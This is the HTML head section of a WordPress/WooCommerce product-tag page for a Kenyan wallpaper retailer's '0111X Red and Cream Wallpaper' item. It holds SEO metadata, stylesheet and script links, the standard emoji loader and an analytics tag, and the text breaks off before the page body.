

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wallpaperkenya.co.ke/product-tag/0111x-red-and-cream-wallpaper/
body_size: 17616
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wallpaperkenya.co.ke/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

                        
            <noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>0111X-Red-and-Cream-Wallpaper Archives - ​Call: +254720271544. Wallpaper Kenya.</title>
	<link rel="canonical" href="https://wallpaperkenya.co.ke/product-tag/0111x-red-and-cream-wallpaper/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="0111X-Red-and-Cream-Wallpaper Archives - ​Call: +254720271544. Wallpaper Kenya." />
	<meta property="og:url" content="https://wallpaperkenya.co.ke/product-tag/0111x-red-and-cream-wallpaper/" />
	<meta property="og:site_name" content="​Call: +254720271544. Wallpaper Kenya." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@WallpaperKenya" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wallpaperkenya.co.ke/product-tag/0111x-red-and-cream-wallpaper/","url":"https://wallpaperkenya.co.ke/product-tag/0111x-red-and-cream-wallpaper/","name":"0111X-Red-and-Cream-Wallpaper Archives - ​Call: +254720271544. Wallpaper Kenya.","isPartOf":{"@id":"https://wallpaperkenya.co.ke/#website"},"primaryImageOfPage":{"@id":"https://wallpaperkenya.co.ke/product-tag/0111x-red-and-cream-wallpaper/#primaryimage"},"image":{"@id":"https://wallpaperkenya.co.ke/product-tag/0111x-red-and-cream-wallpaper/#primaryimage"},"thumbnailUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper.jpg","breadcrumb":{"@id":"https://wallpaperkenya.co.ke/product-tag/0111x-red-and-cream-wallpaper/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/product-tag/0111x-red-and-cream-wallpaper/#primaryimage","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper.jpg","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper.jpg","width":1140,"height":1056,"caption":"0111X Red and Cream Wallpaper"},{"@type":"BreadcrumbList","@id":"https://wallpaperkenya.co.ke/product-tag/0111x-red-and-cream-wallpaper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wallpaperkenya.co.ke/"},{"@type":"ListItem","position":2,"name":"0111X-Red-and-Cream-Wallpaper"}]},{"@type":"WebSite","@id":"https://wallpaperkenya.co.ke/#website","url":"https://wallpaperkenya.co.ke/","name":"​Call: 0720271544 Wallpaper Kenya.","description":"Exclusive Interiors","publisher":{"@id":"https://wallpaperkenya.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wallpaperkenya.co.ke/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wallpaperkenya.co.ke/#organization","name":"Wallpaper Kenya","url":"https://wallpaperkenya.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","width":129,"height":100,"caption":"Wallpaper Kenya"},"image":{"@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/wallpaperkenya.co.ke/","https://twitter.com/WallpaperKenya"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Feed" href="https://wallpaperkenya.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Comments Feed" href="https://wallpaperkenya.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; 0111X-Red-and-Cream-Wallpaper Tag Feed" href="https://wallpaperkenya.co.ke/product-tag/0111x-red-and-cream-wallpaper/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css'  href='https://wallpaperkenya.co.ke/wp-content/uploads/layerslider.custom.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/style.css?ver=15.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ai-content-generator-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.9.18' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/classic.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rt-wls-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcqv_remodal_default_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/css/style.css?ver=6.0.1' type='text/css' media='all' />
<style id='wcqv_remodal_default_css-inline-css' type='text/css'>

	    .remodal .remodal-close{
	    	color:#95979c;
	    }
	    .remodal .remodal-close:hover{
	    	background-color:#4C6298;
	    }
	    .woocommerce .remodal{
	    	background-color:#fff;
	    }
	    .wcqv_prev h4,.wcqv_next h4{
	    	color :#fff;
	    }
	    .wcqv_prev,.wcqv_next{
	    	background :rgba(255, 255, 255, 0.2);
	    }
        .woocommerce a.quick_view{
            background-color: #95979c ;
        }
</style>
<link rel='stylesheet' id='yith-quick-view-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.29.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.carousel.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.theme.default.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-gfonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/bootstrap.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='meanmenu-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/meanmenu.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/default.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-vc-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/vc.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/style.css?ver=1.6.3' type='text/css' media='all' />
<style id='financepro-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/noble-brown-1.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 100px;
		padding-bottom: 100px;
	}
	
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /></noscript><link rel='stylesheet' id='generated-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/generated-style.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.9.18' id='wp-ai-content-generator-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wallpaperkenya.co.ke\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/vendors/inert-polyfill.min.js?ver=6.0.1' id='wp-inert-polyfill-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NNZWCQ6' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wallpaperkenya.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNZWCQ6");
</script>
<meta name="generator" content="Powered by LayerSlider 6.7.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wallpaperkenya.co.ke/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wallpaperkenya.co.ke/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 7.7.2" />
